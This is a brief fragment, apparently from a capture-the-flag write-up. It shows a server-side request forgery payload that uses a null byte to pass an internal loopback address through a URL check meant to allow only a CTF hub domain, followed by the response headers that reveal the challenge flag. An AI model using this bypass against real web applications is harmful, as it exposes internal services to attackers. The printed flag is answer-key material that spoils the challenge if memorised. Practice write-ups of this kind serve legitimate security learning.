 69d306ce-17af-4a94-b98f-29377cf07bc2.node3.buuoj.cn/?url=http://127.0.0.123%00www.ctfhub.com
Array
(
[0] => HTTP/1.1 200 OK
[1] => Date: Mon, 25 May 2020 00:40:40 GMT
[2] => Server: Apache/2.4.38 (Debian)
[3] => X-Powered-By: PHP/7.3.15
[4] => FLAG: flag{4f32470e-84d2-4a62-9f51-592ec6ea642a}
[5] => Vary: Accept-Encoding
[6] => Content-Length: 113
[7] => Connection: close
[8] => Content-Type: text/html; charset=UTF-8
)